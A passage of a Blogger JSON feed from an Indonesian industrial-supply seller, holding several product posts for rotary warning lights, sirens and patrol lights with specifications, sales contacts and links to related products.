1set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lampu-patwal-led-merah-12v-1set.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-50412315939502557"},"published":{"$t":"2026-01-06T17:44:00.000-08:00"},"updated":{"$t":"2026-01-06T17:44:09.931-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Pabrik Buzzer Kuning 5inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lampu Rotary Pabrik Buzzer Kuning 5inch , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s300\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s16000\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" title=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nWARNING LIGHT\u003Cbr \/\u003E\nType : LTE-1121\u003Cbr \/\u003E\nSize : 5 Inch\u003Cbr \/\u003E\nVoltage : 220VAC \/ 12VDC \/ 24VDC\u003Cbr \/\u003E\nColor : RED \/ YELLOW \/ BLUE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light LTE :\u003Cbr \/\u003E\n- Lampu akan Berputar seperti Ambulance\u003Cbr \/\u003E\n- Tersedia Warna : Merah, Kuning, Biru\u003Cbr \/\u003E\n(Cantumkan Warna dan Voltage yang diinginkan pada notes)\u003Cbr \/\u003E\n- Daya : 10W\u003Cbr \/\u003E\n- Biasa digunakan di Proyek, Toko, atau area yg perlu Perhatian\u003Cbr \/\u003E\n \u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Pabrik Buzzer Kuning 5inch , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sepatu-karet-china-25kv-original-di-makasar.html\"\u003ESepatu Karet China 25Kv Original di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-light-alarm-siren-shldr-wm.html\"\u003EWarning Light Alarm Siren  SHLDR WM \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/horn-siren-5-sound-qlight-sen-25ws.html\"\u003EHorn Siren 5 Sound Qlight SEN 25WS\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/50412315939502557\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html","title":"Lampu Rotary Pabrik Buzzer Kuning 5inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s72-c\/lampu-rotary-pabrik-buzzer-kuning-5inch.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4750584753805517340"},"published":{"$t":"2025-01-20T16:58:00.000-08:00"},"updated":{"$t":"2025-01-20T16:58:48.815-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Sirine Pabrik SHLDR 220-24V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Sirine Pabrik SHLDR 220-24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s300\/jual-lampu-sirine-pabrik-shldr-220-24v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Pabrik SHLDR 220-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s16000\/jual-lampu-sirine-pabrik-shldr-220-24v.png\" title=\"Jual Lampu Sirine Pabrik SHLDR 220-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nQlight SHDLR-WS 220V rotary led heavy duty warning light sirene\u003Cbr \/\u003E\n5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmaterial memberikan daya tahan yang sangat baik dalam kondisi seismik\u003Cbr \/\u003E\nStruktur kedap udara yang sangat baik yang menghalangi air dan debu\u003Cbr \/\u003E\nDampak unggul dan tahan guncangan\u003Cbr \/\u003E\nDilengkapi dengan pelindung kawat\u003Cbr \/\u003E\nKotak terminal terletak di dalam perumahan\u003Cbr \/\u003E\ndapat menyesuaikan volume suara dan memilih pola suara dengan sakelar yang terpasang di dalam produk\u003Cbr \/\u003E\nDifusi cahaya yang seragam dan jernih dengan reflektor distribusi cahaya LED berlapis-lapis\u003Cbr \/\u003E\nEntri kabel: 1\/2 ″ PF\u003Cbr \/\u003E\nBahan: Lens-PC, Housing-Al, Sangkar perlindungan-STS316L, Reflektor-Tahan panas ABS\u003Cbr \/\u003E\nwarna perumahan standar: MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nLaju berkedip: 60-80 berkedip \/ mnt (Saklar pilihan stabil \/ berkedip built-in)\u003Cbr \/\u003E\nSuhu pengoperasian sekitar: -30 ° C hingga + 50 ° C\u003Cbr \/\u003E\nPeringkat perlindungan: IP66\u003Cbr \/\u003E\nSertifikat: KIMM, ABS, CE Compliant\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Pabrik SHLDR 220-24V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-eyewash-shower-portable-unicare.html\"\u003EJual Eye wash Shower Portable  UNICARE\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-industri-kimia-explo-2x36.html\"\u003EJual Lampu Industri Kimia Explo 2x36\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-llc-grounding-35-70mm-kabel-25mm.html\"\u003EJual LLC Grounding 35-70mm Kabel 25mm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4750584753805517340\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4750584753805517340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4750584753805517340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html","title":"Jual Lampu Sirine Pabrik SHLDR 220-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s72-c\/jual-lampu-sirine-pabrik-shldr-220-24v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-852386611466673929"},"published":{"$t":"2025-01-18T00:52:00.006-08:00"},"updated":{"$t":"2025-01-18T00:52:48.091-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patroli Ambulan Model LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patroli Ambulan Model LED  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s300\/jual-lampu-patroli-ambulan-model-led.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patroli Ambulan Model LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s16000\/jual-lampu-patroli-ambulan-model-led.png\" title=\"Jual Lampu Patroli Ambulan Model LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\n\u003Cbr \/\u003E\nManfaat Lampu Patroli :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Memberikan Peringatan kepada Pengguna Jalan\u003Cbr \/\u003E\n2. Mengamankan Jalur Kendaraan yang Dikawal\u003Cbr \/\u003E\n3. Mengatur Lalu Lintas di Situasi Khusus\u003Cbr \/\u003E\n4. Identifikasi dan Penanda Kendaraan Resmi\u003Cbr \/\u003E\n5. Respons Cepat dalam Situasi Darurat\u003Cbr \/\u003E\n6. Mendukung Operasi Khusus\u003Cbr \/\u003E\n7. Meningkatkan Kesadaran Keselamatan\u003Cbr \/\u003E\n8. Melakukan Patroli dan Penertiban\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patroli Ambulan Model LED , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-model-terbaru-lk-jdl-188-electric-siren.html\"\u003EJual Model Terbaru Lk JDL 188 Electric Siren\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-sirine-peringatan-dini-yahagi-313.html\"\u003EJual Sirine Peringatan Dini Yahagi 313\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/alarm-siren-gunung-meletus-jdw-450-380v.html\"\u003EAlarm Siren Gunung Meletus JDW 450 380V\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/852386611466673929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html","title":"Jual Lampu Patroli Ambulan Model LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s72-c\/jual-lampu-patroli-ambulan-model-led.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7174997819543119527"},"published":{"$t":"2024-10-23T21:41:00.000-07:00"},"updated":{"$t":"2024-10-23T21:41:22.210-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s300\/0813%203989%203673%20-%202024-10-24T113838.225.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s16000\/0813%203989%203673%20-%202024-10-24T113838.225.png\" title=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html\"\u003EJual Lampu Rotary Ambulan 12V LED Merah di Jambi\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7174997819543119527\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html","title":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s72-c\/0813%203989%203673%20-%202024-10-24T113838.225.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-855945725052980549"},"published":{"$t":"2024-10-23T21:35:00.000-07:00"},"updated":{"$t":"2024-10-23T21:35:50.725-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Rotary Ambulan 12V LED Merah di Jambi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Ambulan 12V LED Merah di Jambi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s300\/0813%203989%203673%20-%202024-10-24T113115.467.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" 